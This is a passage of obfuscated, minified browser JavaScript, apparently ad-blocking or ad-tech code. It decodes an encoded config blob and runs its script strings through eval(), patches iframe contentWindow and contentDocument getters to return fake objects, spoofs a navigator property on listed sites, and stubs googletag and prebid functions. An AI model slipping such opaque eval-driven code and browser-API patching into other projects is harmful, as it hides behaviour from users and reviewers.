discpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugsmugulskumurhseugsmhsmsku0sk,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3hu7souo";if(18===e[t(1914)])return null;const n=(0,W.OC)(decodeURI(e));if(!n)throw t(874);return n}catch(e){const n=t(788)[t(2076)](e);return X.A[t(791)](n),null}},A=(t,e,n,r)=>{const i=a1M;t[i(2792)]((t=>i(936)===t[i(2837)]||i(2132)===t[i(2837)]&&e||i(1041)===t[i(2837)]&&e&&n||i(2032)===t[i(2837)]&&!e))[i(2800)]((t=>(t=>{const e=i;try{const n=t[e(3225)][e(3141)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,P.Wq)({protectUrlContext:r,url:n,endpoint:N.A[e(754)]})))[e(3141)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,G.md)(e)));t[e(1058)]&&o(n),t[e(1404)]&&window[e(1867)]((()=>o(n)),t[e(1404)][e(906)]),t[e(1212)]&&window[e(3154)](t[e(1212)][e(1585)],(()=>o(n)))}catch(t){console[e(791)](t)}})(t)))},o=b=>{const uP=a1M;try{eval(b)}catch(t){N.A[uP(992)]&&console[uP(791)](uP(1557),t)}}},2691:(j,U,r)=>{"use strict";const uX=a1M;r.d(U,{Hz:()=>o,b9:()=>A,bb:()=>V,hQ:()=>Y});var N=r(7549),W=r(2997),G=r(6516);const P=uX(2637),X={querySelectorAll:()=>[]},D={postMessage:()=>null,document:X,parent:window};function A(){const t=uX;W.A[t(2807)]();const e=Object[t(3129)](HTMLIFrameElement[t(1194)],t(1217));Object[t(2210)](HTMLIFrameElement[t(1194)],t(1217),{get:function(){const n=t;if(this[n(1734)](P))return D;for(var r=arguments[n(1914)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2475)][n(1829)](this,...i)}});const n=Object[t(3129)](HTMLIFrameElement[t(1194)],t(3286));Object[t(2210)](HTMLIFrameElement[t(1194)],t(3286),{get:function(){const e=t;if(this[e(1734)](P))return X;for(var r=arguments[e(1914)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2475)][e(1829)](this,...i)}})}function o(t){t[uX(3469)](P,"")}function b(){const t=uX,e=navigator[t(3577)][t(757)]();return![t(3574),t(2231),t(2598),t(1817),t(2990),t(3580)][t(1720)]((n=>e[t(1031)](n)))&&[t(1137),t(1506)][t(1720)]((n=>e[t(1031)](n)))}function u(t,e){return(0,G.c)(((n,r)=>{const i=a1M;let o=0;t[i(2800)]((s=>{const a=i;s[a(1059)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1914)]&&n(!1)}))[a(2999)](r)}))}))}function Y(t){const e=uX,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1630)](t));)r[e(1478)](t[e(3405)](i,o[e(2927)])),r[e(1478)](k(o[1])),i=o[e(2927)]+o[0][e(1914)];return r[e(1478)](t[e(3405)](i)),r[e(1878)]("")}function k(f){const uT=uX;try{const L=eval(f);return null===L?uT(3499):void 0===L?uT(2265):L[uT(2073)]()}catch(t){return console[uT(791)](t),t[uT(2073)]()}}function V(t){const e=uX;[e(555),e(2753),e(3117),e(809),e(1467),e(2597),e(2660),e(1514),e(2487),e(858),e(3011)][e(1720)]((t=>location[e(1609)][e(2825)](t)))&&Object[e(2210)](t,e(2803),{get:function(){return 8}})}const s=(t,e,n)=>{const r=uX;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2824)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1358)][t]=e,o),clearTargeting:()=>(i[r(1358)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1358)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(919)](i[r(1358)]),getTargetingMap:()=>i[r(1358)],setForceSafeFrame:t=>o};return o};function T(t){const e=uX;window[e(489)]=window[e(489)]||{},window[e(489)][e(2747)]=window[e(489)][e(2747)]||[];const n=function(){const n=e,r=window[n(489)][n(2698)];window[n(489)][n(2698)]=function(e,i){const o=n;if(i===window[o(489)][o(3194)][o(3404)][o(1472)]||t[o(1720)]((t=>e[o(757)]()[o(1031)](t[o(757)]()))))return N.A[o(992)](o(1267),e),s(e,o(2824),o(1991));for(var a=arguments[o(1914)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[o(1829)](this,e,i,...c)}};try{window[e(489)][e(2747)][e(2877)](n)}catch(t){N.A[e(791)](e(559)+t),window[e(489)][e(2747)][e(1478)](n),window[e(489)][e(2747)][e(1478)]((()=>{const t=e,n=window[t(489)][t(3328)]()[t(934)]()[t(2792)]((e=>e[t(1458)]()))[t(2792)]((e=>e[t(2196)]()[t(757)]()[t(1031)](t(1991))));n[t(1914)]>0&&(N.A[t(992)](t(1885)+n[t(1931)]((e=>e[t(2196)]()))[t(1878)](", ")),window[t(489)][t(3118)](n))}))}}function p(t){const e=uX;if(0===t[e(1914)])return;window[e(489)]=window[e(489)]||{},window[e(489)][e(2747)]=window[e(489)][e(2747)]||[];const n=function(){const n=e,r=window[n(489)][n(1600)];window[n(489)][n(1600)]=function(e,i,o){const a=n,c=t[a(2792)]((t=>e[a(1031)](t)));if(c[a(1914)]>0)return N.A[a(992)](a(1874),e,a(741),c[a(1878)](", "),"]"),s(e,i,o);for(var l=arguments[a(1914)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(1829)](this,e,i,o,...u)}};try{window[e(489)][e(2747)][e(2877)](n)}catch(r){N.A[e(791)](e(559)+r),window[e(489)][e(2747)][e(1478)](n),window[e(489)][e(2747)][e(1478)]((()=>{const n=e,r=window[n(489)][n(3328)]()[n(934)]()[n(2792)]((e=>t[n(1720)]((t=>e[n(2196)]()[n(1031)](t)))));r[n(1914)]>0&&(N.A[n(992)](n(2229)+r[n(1931)]((t=>t[n(2196)]()))[n(1878)](", ")),window[n(489)][n(3118)](r))}))}}function F(){const t=uX;(arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:[t(2489)])[t(2800)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3303)]=window[e][n(3303)]||[],window[e][n(3303)][n(1478)]((function(){const t=n,r=function(t){const n=a1M;try{t&&n(1311)==typeof t[n(939)]&&(N.A[n(992)](n(1740)[n(2076)](e),t[n(939)]),setTimeout((()=>t[n(939)]([])),0)),N.A[n(992)](n(1924)[n(2076)](e),t)}catch(t){N.A[n(791)](n(1436)[n(2076)](e),t)}return Promise[n(995)]({bids:[],timedOut:[],auctionId:null})};r[t(3078)]=function(n){const r=t;return r(1311)!=typeof n||N.A[r(992)](""[r(2076)](e,r(2224))[r(2076)](n)),n},window[e][t(2384)]=r,window[e][t(1533)]=function(){const n=t;N.A[n(992)](n(2796)[n(2076)](e,n(686)))},window[e][t(565)]=function(){const n=t;N.A[n(992)](n(2796)[n(2076)](e,n(3381)))},window[e][t(2066)]=function(){const n=t;return N.A[n(992)](n(2796)[n(2076)](e,n(1715))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1864);function s(){const t=r,e=i.A[t(2475)](o);return e?t(838)===e:void 0}function a(t){const e=r;i.A[e(2294)](o,t[e(2073)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1M;if(Object[e(844)])return Object[e(844)](t);{const n={};return t[e(2800)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{T:()=>i});const i=r(513)},7401:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2273)](t){const e=r;if(!t[e(1967)])return 0;let n;for(n=0;n<t[e(1967)][e(585)][e(1914)]&&t[e(1967)][e(585)][n]!==t;n++);return n}static[r(860)](){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1650)]!==e[t(3198)]}catch(t){return!0}}static[r(2546)](){const t=r;if(void 0!==l[t(3384)])return l[t(3384)];if(!l[t(860)]())return l[t(3384)]=!1,!1;if(window[t(1777)][t(2054)][t(1793)](t(3536))||(0,o.EW)(window[t(1777)][t(2054)]))return l[t(3384)]=!0,!0;try{if((window[t(1777)][t(2054)][t(1031)]("#")?window[t(1777)][t(2054)][t(3405)](0,window[t(1777)][t(2054)][t(1721)]("#")):window[t(1777)][t(2054)])===(window[t(2886)][t(1777)][t(2054)][t(1031)]("#")?window[t(2886)][t(1777)][t(2054)][t(3405)](0,window[t(2886)][t(1777)][t(2054)][t(1721)]("#")):window[t(2886)][t(1777)][t(2054)]))return l[t(3384)]=!0,!0}catch(t){}return l[t(3384)]=!1,!1}static[r(2695)](){const t=r;if(!this[t(860)]())return!1;try{return window[t(2886)][t(1777)][t(2054)],!1}catch(t){return!0}}static[r(2883)](t){const e=r,n=e(3267);let i=t[n];return i||(i=a.A[e(3140)](),t[n]=i),i}static[r(2601)](t){const 